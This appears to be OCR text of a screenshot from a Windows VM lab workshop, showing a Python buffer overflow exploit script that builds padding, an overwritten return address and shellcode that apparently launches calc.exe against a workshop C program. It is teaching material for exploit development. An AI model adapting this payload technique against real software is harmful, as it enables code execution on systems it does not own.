 Windows 10 VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Workshop\BufferOverflowThroughArgument\exploit2.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
exploit2.py buffer_strcpy2.c shellcode_cmd.asm
1 # python exploit2.py
2
3 import os
4
5 # padding || address to overwrite return address || shellcode
6 os.environ['TEST'] = b"\x61"*20+b"\x52\x8B\x79\x76"+
b"\x31\xC9\x51\x68\x2E\x65\x78\x65\x68\x63\x61\x6C\x63\x89\xE1\x6A\x01\x51\xB8\x30\xCD\x4E\x76\xFF\xD0"
7
8 os.system('cmd')
Python file length : 275 lines : 8 Ln : 6 Col : 35 Pos : 135 Windows (CR LF) UTF-8 INS
Search ENG 9:53 AM
12/1/2020 1
Right Alt